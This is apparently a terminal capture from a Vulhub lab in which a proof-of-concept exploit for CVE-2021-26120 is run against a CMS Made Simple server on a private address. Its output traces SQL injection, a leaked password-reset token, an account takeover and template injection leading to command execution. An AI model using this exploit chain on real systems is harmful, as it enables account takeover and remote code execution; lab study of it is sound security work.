 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120]
└─#python3 poc.py 192.168.23.134:80 / "which bash"
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:78: SyntaxWarning: inv
alid escape sequence '\?'
  match = re.search("style.php\?__c=(.*)\"", r.text)
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:148: SyntaxWarning: in
valid escape sequence '\?'
  match = re.search("Welcome: <a href=\"myaccount.php\?__c=[a-z0-9]*\">(.*)<
\/a>", r.text)
(+) targeting http://192.168.23.134:80/
(+) sql injection working!
(+) leaking the username...
(+) username: ra1n3
(+) resetting the ra1n3's password stage 1
(+) leaking the pwreset token...
(+) pwreset: 3d5651f24462a56b6f6f4190707a330a
(+) done, resetting the ra1n3's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...

/bin/bash